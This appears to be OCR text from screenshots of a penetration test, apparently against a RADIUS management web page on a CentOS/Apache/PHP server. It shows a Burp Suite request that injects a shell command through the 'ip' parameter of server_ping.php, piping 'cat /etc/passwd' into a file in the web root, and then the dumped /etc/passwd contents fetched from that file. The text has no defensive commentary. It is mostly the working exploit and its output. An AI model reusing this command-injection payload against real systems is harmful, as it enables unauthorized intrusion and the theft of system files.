 不安全
/pq.txt
应用
信息收集
渗透工具
工具文档
漏洞平台
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nolo
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/n
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
eflow:x:500:500:eflow:/usr/eflow:/bin/tcsh
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../pq.txt
&id=1 HTTP/1.1
2 Host:
3 User-A indows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 01:02:25 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=GBK
8
9 <html>
<body>
<script language="javascript">
10 parent.doTestResult('1', 'no');
11 </script>
</body>
</html>
12